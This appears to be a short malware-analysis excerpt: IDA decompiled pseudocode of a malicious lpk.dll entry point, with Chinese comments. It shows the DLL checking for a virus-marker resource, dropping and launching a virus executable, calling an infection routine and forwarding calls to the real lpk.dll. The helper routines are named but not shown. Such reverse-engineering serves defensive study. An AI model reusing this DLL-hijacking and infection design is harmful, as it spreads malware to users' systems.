 IDA View-A 伪代码 -A 结构体
1 BOOL __stdcall DllEntryPoint(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
2 {
3   BOOL result; // eax
4
5   if ( fdwReason == 1 )
6   {
7     hModule = hinstDLL;
8     GetModuleFileNameW(hinstDLL, Filename, 0x104u);// 获取当前模块名
9     DisableThreadLibraryCalls(hinstDLL);
10     if ( FUN_10001134_InitVirusStr() == 1 )     // 如果存在病毒标识符资源
11     {                                           // 如果 模块不是临时文件 且 唯一互斥体
12       if ( !FUN_10001338_GetName() && !FUN_100012BD_CreateMutexA() )
13         FUN_10001193_CreateVirusEXE();          // 释放病毒、创建进程
14       if ( FUN_100012F6_Is_lpk_dll() )
15       {
16         hEvent = CreateEventW(0, 1, 0, 0);      // 则创建事件
17         if ( hEvent )                           // 如果创建事件成功
18           FUN_100019E6_Virus();                 // 进入感染函数
19       }
20     }
21     result = FUN_100010CE_UpdateModule();       // 设置原lpk.dll的函数转发
22   }
23   else
24   {
25     if ( !fdwReason )
26     {
27       if ( hEvent )
28       {
29         SetEvent(hEvent);                       // 发送事件信息
30         WaitForSingleObject(hThread, 0xFFFFFFFF);// 等待事件
31         CloseHandle(hThread);
32         CloseHandle(hEvent);
33       }
34       FUN_10001123_FreeLibrary();               // 释放资源
35     }
36     result = 1;
37   }
38   return result;
39 }